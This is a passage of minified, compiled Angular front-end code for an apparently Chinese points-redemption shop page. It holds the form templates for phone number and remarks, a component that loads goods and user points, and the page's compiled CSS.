ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](131,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,12,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](133,0,null,0,9,"input",[["appLimitInput",""],["formControlName","phoneNum"],["maxlength","11"],["nz-input",""],["placeholder","\u8bf7\u586b\u5199\u771f\u5b9e\u7684\u624b\u673a\u53f7\u7801"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,135)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,135).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,135)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,135)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,142).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,142).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,142).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,142).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,142).onInput(t)&&o),o}),null,null)),e["\u0275did"](134,16384,[[12,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](135,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](136,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](139,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[11,4]],m.o,null,[m.h]),e["\u0275did"](141,16384,null,0,m.p,[[4,m.o]],null,null),e["\u0275did"](142,16384,null,0,C.a,[e.ElementRef,m.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](143,0,null,null,23,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](145,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,13,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](147,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](149,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u5907\u6ce8"])),(n()(),e["\u0275eld"](151,0,null,0,15,"nz-form-control",[["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](153,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),e["\u0275qud"](603979776,14,{defaultValidateControl:0}),(n()(),e["\u0275eld"](155,0,null,0,11,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](156,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,15,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](158,0,null,0,8,"textarea",[["formControlName","mark"],["maxlength","200"],["nz-input",""],["placeholder","\u8bf7\u586b\u5199\u5907\u6ce8\u4fe1\u606f"],["rows","3"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,160)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,160).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,160)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,160)._compositionEnd(t.target.value)&&o),o}),null,null)),e["\u0275did"](159,16384,[[15,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](160,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](161,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](164,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[14,4]],m.o,null,[m.h]),e["\u0275did"](166,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](167,0,null,null,4,"button",[["nz-button",""],["nzSize","large"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.submitForm()&&e),e}),R.b,R.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](169,1818624,null,1,w.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,S.b,g.H,e.NgZone,g.n,[2,g.j],[2,y.a]],{nzSize:[0,"nzSize"]},null),e["\u0275qud"](603979776,16,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u7acb\u5373\u5151\u6362"]))],(function(n,l){var t=l.component;n(l,5,0,t.goodData.smallimg),n(l,35,0,t.goodNumber),n(l,38,0,"number"),n(l,43,0),n(l,46,0,t.validateForm),n(l,51,0),n(l,53,0),n(l,56,0,"5"),n(l,60,0,"18","1","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"),n(l,64,0,"\u8bf7\u9009\u62e9\u914d\u9001\u5730\u5740",t.nzOptions),n(l,66,0,"area"),n(l,71,0),n(l,75,0,"5"),n(l,79,0,"18","1","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"),n(l,87,0,"100"),n(l,90,0,"address"),n(l,95,0),n(l,99,0,"5"),n(l,103,0,"18","1","\u8bf7\u586b\u5199\u6536\u8d27\u4eba\u59d3\u540d!"),n(l,111,0,"15"),n(l,114,0,"receiver"),n(l,117,0,"chinese"),n(l,120,0),n(l,124,0,"5"),n(l,128,0,"18","1","\u8bf7\u586b\u5199\u771f\u5b9e\u7684\u624b\u673a\u53f7\u7801!"),n(l,136,0,"11"),n(l,139,0,"phoneNum"),n(l,142,0,"number"),n(l,145,0),n(l,149,0,"5"),n(l,153,0,"18","1"),n(l,161,0,"200"),n(l,164,0,"mark"),n(l,169,0,"large")}),(function(n,l){var t=l.component;n(l,7,0,t.goodData.pluname),n(l,9,0,t.goodData.describe),n(l,17,0,t.goodData.cprice),n(l,21,0,t.goodData.price*t.goodNumber),n(l,26,0,t.goodData.integral),n(l,32,0,e["\u0275nov"](l,37).ngClassUntouched,e["\u0275nov"](l,37).ngClassTouched,e["\u0275nov"](l,37).ngClassPristine,e["\u0275nov"](l,37).ngClassDirty,e["\u0275nov"](l,37).ngClassValid,e["\u0275nov"](l,37).ngClassInvalid,e["\u0275nov"](l,37).ngClassPending),n(l,41,0,e["\u0275nov"](l,48).ngClassUntouched,e["\u0275nov"](l,48).ngClassTouched,e["\u0275nov"](l,48).ngClassPristine,e["\u0275nov"](l,48).ngClassDirty,e["\u0275nov"](l,48).ngClassValid,e["\u0275nov"](l,48).ngClassInvalid,e["\u0275nov"](l,48).ngClassPending),n(l,49,0,e["\u0275nov"](l,51).withHelpClass),n(l,62,1,["0","large"===e["\u0275nov"](l,64).nzSize,"small"===e["\u0275nov"](l,64).nzSize,e["\u0275nov"](l,64).nzDisabled,e["\u0275nov"](l,64).menuVisible,!!e["\u0275nov"](l,64).inputValue,e["\u0275nov"](l,64).isFocused,e["\u0275nov"](l,68).ngClassUntouched,e["\u0275nov"](l,68).ngClassTouched,e["\u0275nov"](l,68).ngClassPristine,e["\u0275nov"](l,68).ngClassDirty,e["\u0275nov"](l,68).ngClassValid,e["\u0275nov"](l,68).ngClassInvalid,e["\u0275nov"](l,68).ngClassPending]),n(l,69,0,e["\u0275nov"](l,71).withHelpClass),n(l,81,1,[e["\u0275nov"](l,82).nzCompact,e["\u0275nov"](l,82).nzSearch,e["\u0275nov"](l,82).nzSearch,e["\u0275nov"](l,82).isSmallSearch,e["\u0275nov"](l,82).isAffixWrapper,e["\u0275nov"](l,82).isAddOn,e["\u0275nov"](l,82).isGroup,e["\u0275nov"](l,82).isLargeGroup,e["\u0275nov"](l,82).isLargeGroupWrapper,e["\u0275nov"](l,82).isLargeAffix,e["\u0275nov"](l,82).isLargeSearch,e["\u0275nov"](l,82).isSmallGroup,e["\u0275nov"](l,82).isSmallAffix,e["\u0275nov"](l,82).isSmallGroupWrapper]),n(l,84,1,[e["\u0275nov"](l,85).disabled,"large"===e["\u0275nov"](l,85).nzSize,"small"===e["\u0275nov"](l,85).nzSize,e["\u0275nov"](l,87).maxlength?e["\u0275nov"](l,87).maxlength:null,e["\u0275nov"](l,92).ngClassUntouched,e["\u0275nov"](l,92).ngClassTouched,e["\u0275nov"](l,92).ngClassPristine,e["\u0275nov"](l,92).ngClassDirty,e["\u0275nov"](l,92).ngClassValid,e["\u0275nov"](l,92).ngClassInvalid,e["\u0275nov"](l,92).ngClassPending]),n(l,93,0,e["\u0275nov"](l,95).withHelpClass),n(l,105,1,[e["\u0275nov"](l,106).nzCompact,e["\u0275nov"](l,106).nzSearch,e["\u0275nov"](l,106).nzSearch,e["\u0275nov"](l,106).isSmallSearch,e["\u0275nov"](l,106).isAffixWrapper,e["\u0275nov"](l,106).isAddOn,e["\u0275nov"](l,106).isGroup,e["\u0275nov"](l,106).isLargeGroup,e["\u0275nov"](l,106).isLargeGroupWrapper,e["\u0275nov"](l,106).isLargeAffix,e["\u0275nov"](l,106).isLargeSearch,e["\u0275nov"](l,106).isSmallGroup,e["\u0275nov"](l,106).isSmallAffix,e["\u0275nov"](l,106).isSmallGroupWrapper]),n(l,108,1,[e["\u0275nov"](l,109).disabled,"large"===e["\u0275nov"](l,109).nzSize,"small"===e["\u0275nov"](l,109).nzSize,e["\u0275nov"](l,111).maxlength?e["\u0275nov"](l,111).maxlength:null,e["\u0275nov"](l,116).ngClassUntouched,e["\u0275nov"](l,116).ngClassTouched,e["\u0275nov"](l,116).ngClassPristine,e["\u0275nov"](l,116).ngClassDirty,e["\u0275nov"](l,116).ngClassValid,e["\u0275nov"](l,116).ngClassInvalid,e["\u0275nov"](l,116).ngClassPending]),n(l,118,0,e["\u0275nov"](l,120).withHelpClass),n(l,130,1,[e["\u0275nov"](l,131).nzCompact,e["\u0275nov"](l,131).nzSearch,e["\u0275nov"](l,131).nzSearch,e["\u0275nov"](l,131).isSmallSearch,e["\u0275nov"](l,131).isAffixWrapper,e["\u0275nov"](l,131).isAddOn,e["\u0275nov"](l,131).isGroup,e["\u0275nov"](l,131).isLargeGroup,e["\u0275nov"](l,131).isLargeGroupWrapper,e["\u0275nov"](l,131).isLargeAffix,e["\u0275nov"](l,131).isLargeSearch,e["\u0275nov"](l,131).isSmallGroup,e["\u0275nov"](l,131).isSmallAffix,e["\u0275nov"](l,131).isSmallGroupWrapper]),n(l,133,1,[e["\u0275nov"](l,134).disabled,"large"===e["\u0275nov"](l,134).nzSize,"small"===e["\u0275nov"](l,134).nzSize,e["\u0275nov"](l,136).maxlength?e["\u0275nov"](l,136).maxlength:null,e["\u0275nov"](l,141).ngClassUntouched,e["\u0275nov"](l,141).ngClassTouched,e["\u0275nov"](l,141).ngClassPristine,e["\u0275nov"](l,141).ngClassDirty,e["\u0275nov"](l,141).ngClassValid,e["\u0275nov"](l,141).ngClassInvalid,e["\u0275nov"](l,141).ngClassPending]),n(l,143,0,e["\u0275nov"](l,145).withHelpClass),n(l,155,1,[e["\u0275nov"](l,156).nzCompact,e["\u0275nov"](l,156).nzSearch,e["\u0275nov"](l,156).nzSearch,e["\u0275nov"](l,156).isSmallSearch,e["\u0275nov"](l,156).isAffixWrapper,e["\u0275nov"](l,156).isAddOn,e["\u0275nov"](l,156).isGroup,e["\u0275nov"](l,156).isLargeGroup,e["\u0275nov"](l,156).isLargeGroupWrapper,e["\u0275nov"](l,156).isLargeAffix,e["\u0275nov"](l,156).isLargeSearch,e["\u0275nov"](l,156).isSmallGroup,e["\u0275nov"](l,156).isSmallAffix,e["\u0275nov"](l,156).isSmallGroupWrapper]),n(l,158,1,[e["\u0275nov"](l,159).disabled,"large"===e["\u0275nov"](l,159).nzSize,"small"===e["\u0275nov"](l,159).nzSize,e["\u0275nov"](l,161).maxlength?e["\u0275nov"](l,161).maxlength:null,e["\u0275nov"](l,166).ngClassUntouched,e["\u0275nov"](l,166).ngClassTouched,e["\u0275nov"](l,166).ngClassPristine,e["\u0275nov"](l,166).ngClassDirty,e["\u0275nov"](l,166).ngClassValid,e["\u0275nov"](l,166).ngClassInvalid,e["\u0275nov"](l,166).ngClassPending]),n(l,167,0,e["\u0275nov"](l,169).nzWave)}))}var G=t("ZYCi"),q=t("ZTLX"),V=t("KMFx"),j=t("Cxl7"),W=t("8cFx"),$=t("bZGi"),U=t("5XGL"),B=function(){function n(n,l,t,e,o,i,u,a,r){this.config=n,this.service=l,this.message=t,this.common=e,this.user=o,this.auth=i,this.router=u,this.modal=a,this.baseConfig=r,this.goodList=[],this.pageData={total:1,current:1,size:12},this.bannerList=[{imgUrl:this.config.baseImgUrl+"images/jfsc/jfsc_banner01.jpg"}],this.hotData=[],this.detailModalShow=!1,this.goodData={},this.showDots=!0,this.bannerHeight=600}return n.prototype.ngOnInit=function(){this.leftData=this.service.leftData,this.Runtimes=this.leftData.length?this.leftData.length/1.5:0,this.getGoods(),this.getHotGood(),this.baseConfig.integralBanner||(this.bannerList.length=1,this.bannerHeight=600,this.showDots=!1)},n.prototype.getGoods=function(){var n=this;this.service.getGoods({pageNo:this.pageData.current,pageSize:this.pageData.size}).subscribe((function(l){(document.documentElement.scrollTop||document.body.scrollTop)&&(document.body.scrollTop=1500,document.documentElement.scrollTop=1500),n.goodList=l.list,n.pageData.total=l.total,n.pageData.current=l.pageNo}))},n.prototype.getHotGood=function(){var n=this;this.service.getHotGood().subscribe((function(l){1e4===l.status?n.hotData=l.data.filter((function(n){return"1"==n.hot})):n.message.error(l.msg)}))},n.prototype.getGoodDetail=function(n){var l=this;this.auth.isAuth?(this.detailModalShow=!0,this.user.getUserInfo().subscribe((function(t){1e4===t.status&&(l.goodData=Object.assign(l.goodList[n],{integral:t.data.integral}),l.detailModalShow=!0)}))):this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n.prototype.getGoodHots=function(n){var l=this;this.auth.isAuth?(this.detailModalShow=!0,this.user.getUserInfo().subscribe((function(t){1e4===t.status&&(l.goodData=Object.assign(l.hotData[n],{integral:t.data.integral}))}))):this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n.prototype.hideModal=function(n){this.detailModalShow=n},n.prototype.routerRecod=function(){this.auth.isAuth?this.router.navigate(["/integral/integralRecord"]):this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}(),Z=t("WAj7"),K=e["\u0275crt"]({encapsulation:0,styles:[[".integral-bg[_ngcontent-%COMP%]{min-width:1200px;width:100%;height:auto;background:#1e0103;margin-top:0;padding-bottom:20px}.integral-banner[_ngcontent-%COMP%]{min-width:1200px;height:600px}.integral-banner[_ngcontent-%COMP%]   .bgImage[_ngcontent-%COMP%]{min-width:1200px;height:100%;background-position:top center}.integral[_ngcontent-%COMP%]{width:1220px;margin:20px auto 0;padding:10px;background-color:#1e0103}.integral[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{position:relative;height:48px;padding:0 15px 0 22px;font-weight:700;letter-spacing:1px;color:#333;line-height:48px}.integral[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]:before{position:absolute;top:12px;left:9px;height:63%;width:5px;background:#f4b300;content:\"\"}.integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]{position:relative;height:60px;padding:0 15px 0 22px;font-size:32px;font-weight:700;letter-spacing:1px;color:#333;line-height:48px;border-bottom:2px solid #480000}.integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]   .intagral-color[_ngcontent-%COMP%]{display:inline-block;font-family:MicrosoftYaHei;font-size:20px;font-weight:500;color:#cbcbcb}.integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]   .intagral-color[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]   .intagral-color[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-left:12px;color:#f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]{float:right}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   .clear-boxed[_ngcontent-%COMP%]{display:inline-block;width:12px}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:inline-block;width:124px;height:32px;line-height:28px;font-size:14px;border-radius:16px;text-align:center}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{vertical-align:middle;margin-right:0!important}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type{color:#f4b300;border:2px solid #f4b300;text-align:center;margin:0 auto;cursor:pointer;position:relative}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type   i[_ngcontent-%COMP%]{color:#f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:before{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-2;border-radius:16px}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover{z-index:1;background:0 0;color:#fff;border:2px solid #f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover   i[_ngcontent-%COMP%]{color:#fff}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:before{transition:.3s;background:#f4b300;color:#fff;z-index:-1}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover:before{width:100%}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type{color:#f4b300;border:2px solid #f4b300;text-align:center;margin:0 auto;cursor:pointer;position:relative}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type   i[_ngcontent-%COMP%]{color:#f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:before{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-2;border-radius:16px}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover{z-index:1;background:0 0;color:#fff;border:2px solid #f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover   i[_ngcontent-%COMP%]{color:#fff}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:before{transition:.3s;background:#f4b300;color:#fff;z-index:-1}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover:before{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]{float:left;width:1200px;font-size:13px;margin-top:40px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]{float:right;width:320px;height:500px;margin-top:18px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:25px;background:#680000;color:#fff;text-align:center}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]{width:320px;height:450px;background-color:#480000;margin:0 0 19px;padding:0 8px;overflow:hidden;border:1px solid #333;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]{animation-name:scrollVertical;animation-timing-function:linear;animation-iteration-count:infinite}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]:hover{animation-play-state:paused}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{border-bottom:1px dashed #680000;width:100%;height:40px;line-height:40px;display:inline-block;cursor:pointer;text-align:center;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   span[_ngcontent-%COMP%]{font-weight:700;color:#c2a77d}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]{width:870px;height:500px;float:left;margin-top:18px;background:#fff;overflow:hidden;position:relative}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-data[_ngcontent-%COMP%]{width:870px;height:500px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   button.p-left-btn[_ngcontent-%COMP%]{position:absolute;top:230px;left:-5px;width:30px;height:30px;border-radius:0 15px 15px 0;border:none;background:#333;opacity:.5;outline:0}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   button.p-right-btn[_ngcontent-%COMP%]{position:absolute;top:230px;right:-5px;width:30px;height:30px;border-radius:15px 0 0 15px;border:none;outline:0;background:#333;opacity:.5}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover{opacity:.9}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]{opacity:.9;transform:translateY(-104px);width:870px;height:120px;line-height:120px;font-size:20px;text-align:center;font-weight:700;background:#333;cursor:pointer;position:absolute;left:0;bottom:-104px;opacity:.8;transition:all .4s}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{float:left;width:70%;height:120px;text-align:left}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:30px;line-height:30px;padding-left:30px;margin-top:7px;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]{border:1px solid #f4b300;color:#f4b300;float:right;width:120px;height:40px;line-height:40px;text-align:center;margin:40px 50px;cursor:pointer;position:relative}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:after, .integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:before{content:'';position:absolute;left:0;top:0;width:0;height:100%;background:#cbcbcb;color:#fff;z-index:-2;border-radius:4px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:hover{z-index:1;background:0 0;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:before{transition:.3s;background:#f4b300;color:#fff;z-index:-1}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]:hover:before, .integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:hover:after{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .No-data[_ngcontent-%COMP%], .integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   img.ng-star-inserted[_ngcontent-%COMP%]{width:870px;height:500px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .No-data[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .tt[_ngcontent-%COMP%]{width:60%;text-align:left;float:left;padding-left:35px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .ml5[_ngcontent-%COMP%]{margin-left:15px;width:22%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:right}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]{float:right;width:1200px;margin-top:40px}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{position:relative;top:-4px;width:210px;height:30px;margin-right:-12px;padding:0 31px 0 15px;border:0;border-radius:16px;font-size:13px;color:#333;line-height:30px;outline:0}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   